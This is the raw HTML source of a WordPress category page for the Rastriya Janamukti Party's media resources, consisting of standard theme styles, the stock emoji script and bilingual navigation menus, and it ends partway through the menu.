

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://janamukti.org/category/media-resources?filter_by=popular
body_size: 18191
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Media resources | Rastriya Janamukti Party</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://janamukti.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rastriya Janamukti Party &raquo; Feed" href="https://janamukti.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Rastriya Janamukti Party &raquo; Comments Feed" href="https://janamukti.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Rastriya Janamukti Party &raquo; Media resources Category Feed" href="https://janamukti.org/category/media-resources/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/janamukti.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://janamukti.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://janamukti.org/wp-content/themes/Newsmag/style.css?ver=1.4' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://janamukti.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://janamukti.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://janamukti.org/wp-json/" /><link rel="alternate" type="application/json" href="https://janamukti.org/wp-json/wp/v2/categories/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://janamukti.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.td_filter_value = ''; //current live filter value
    this.td_filter_ui_uid = ''; //used to select a item from the drop down filter
    this.is_ajax_running = false;
    this.td_user_action = ''; // load more or infinite loader (used by the animation)
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://janamukti.org/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://janamukti.org/wp-content/themes/Newsmag";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_search_url="https://janamukti.org/search";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
</script>


<!-- Style compiled by theme -->

<style>
    
.td-header-top-menu,
    body .td-top-menu-full,
    .td-header-style-6 .td-top-menu-full {
        background-color: #2096db;
    }



    .td-header-style-1 .td-header-sp-top-menu {
        padding-left: 13px;
        top: 0px;
    }
    @media (min-width: 768px) and (max-width: 1023px) {
        .td-header-style-1 .td-header-sp-top-menu {
            margin-top: 0px;
        }
    }
    .td-header-style-1 .td_ul_logout {
        position: relative;
        right: 7px;
    }
    .td-header-style-1 .td-header-sp-top-widget,
    .td-header-style-1 .td-top-menu-widget {
        right: 3px;
        top: 0px;
    }
    @media (min-width: 768px) and (max-width: 1023px) {
        .td-header-style-1 .td-header-sp-top-widget,
        .td-header-style-1 .td-top-menu-widget {
            margin-top: 0px;
        }
    }


    .td-header-style-2 .td-header-sp-top-menu {
        padding-left: 13px;
        padding-top: 0px;
        padding-bottom: 0px;
    }
    .td-header-style-2 .td-header-sp-top-widget {
        right: 3px;
        padding-top: 0px;
        padding-bottom: 0px;
    }
    .td-header-style-2 .td_ul_logout {
        position: relative;
        right: 7px;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td-icon-logout,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .top-header-menu .menu-item .td_user_logd_in {
        color: #ffffff;
    }

    
    .top-header-menu .menu-item-has-children li a:hover {
        color: #dd3333;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #dd8282;
    }

    
    .td-header-main-menu {
        background-color: #dd3333;
    }

    
    .td-header-row.td-header-header,
    .single_template_6 .td-header-header,
    .td-header-style-7 > .td-header-row.td-header-header,
    .td-header-style-8 .td-header-header {
        background-color: #ffffff;
    }
    .td-header-style-1 .td-header-sp-ads,
    .td-header-style-3 .td-header-sp-ads {
        margin-right: 7px;
    }
    .td-header-style-1 .td-header-sp-logo,
    .td-header-style-3 .td-header-sp-logo {
        margin-left: 7px;
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0px;
    }
    .td-header-style-1 .td-header-sp-top-menu,
    .td-header-style-1 .td-header-sp-top-widget {
    	top: 0px;
    }

    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-ads {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    @media (max-width: 767px) {
        .td-header-style-1 .td-header-sp-ads,
        .td-header-style-3 .td-header-sp-ads,
        .td-header-style-6 .td-header-sp-ads {
            margin-right: 0px;
        }
    }
body {
background-color:#cee0ed;
                    }
</style>

</head>


<body class="archive category category-media-resources category-2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div id="td-outer-wrap">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-transition-content-and-menu td-mobile-nav-wrap">
        <div id="td-mobile-nav">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">CLOSE</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-main-menu-container"><ul id="menu-main-menu" class=""><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-45"><a href="https://janamukti.org/">गृहपृष्ठ</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44"><a title="The party" href="https://janamukti.org/the-party">हाम्रो बारे</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://janamukti.org/vision">Vision</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://janamukti.org/organisation">Organisation</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://janamukti.org/history">History</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://janamukti.org/philosophy">Philosophy</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a title="articles" href="https://janamukti.org/articles">Leaders Speak</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a title="press release" href="https://janamukti.org/press-releases">समाचार-विज्ञप्ति</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550"><a href="https://janamukti.org/media-resources">मिडियामा हामी</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1536"><a href="#">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://janamukti.org/photo-gallery">Photo Gallery</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://janamukti.org/membership">सदस्यता</a>
<ul class="sub-menu">
	<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="http://janamukti.org/register">Apply Online</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://janamukti.org/download-form">Download Form</a></li>
</ul>
</li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://janamukti.org/contact">सम्पर्क</a></li>
</ul></div>    </div>
</div>    </div>

        <div class="td-transition-content-and-menu td-content-wrap">



<!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
<div class="td-header-sp-top-menu">

    <div class="td_data_time">Sunday, January 11, 2026</div><div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-56"><a href="https://janamukti.org/vision">Vision</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57"><a href="https://janamukti.org/history">History</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-55"><a href="https://janamukti.org/organisation">Organisation</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-54"><a href="https://janamukti.org/public-forum">Public Forum</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="http://janamukti.org/register">Apply online</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59"><a href="https://janamukti.org/articles">Articles</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-61"><a href="https://janamukti.org/philosophy">Philosophy</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    <span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/janamukti48" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/janamukti" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://ne.wikipedia.org/wiki/%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%AF_%E0%A4%9C%E0%A4%A8%E0%A4%AE%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF_%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A5%80" title="Woordpress"><i class="td-icon-font td-icon-wordpress"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.youtube.com/user/janamukti48" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span></div>
    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a itemprop="url" href="https://janamukti.org/"><img src="http://janamukti.org/wp-content/uploads/2025/11/RJP-2025-NOV-FINAL.png" alt=""/></a>
        <meta itemprop="name" content="Rastriya Janamukti Party">
            </div>
        <div class="td-header-sp-ads">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header "><img src="http://janamukti.org/wp-content/uploads/2025/11/right-logo-janamukti.jpg" width="300px"></div>

</div>        </div>
    </div>
    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
                <a itemprop="url" href="https://janamukti.org/"><img src="http://janamukti.org/wp-content/uploads/2025/11/RJP-2025-NOV-FINAL.png" alt=""/></a>
        <meta itemprop="name" content="Rastriya Janamukti Party">
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45"><a href="https://janamukti.org/">गृहपृष्ठ</a></li>
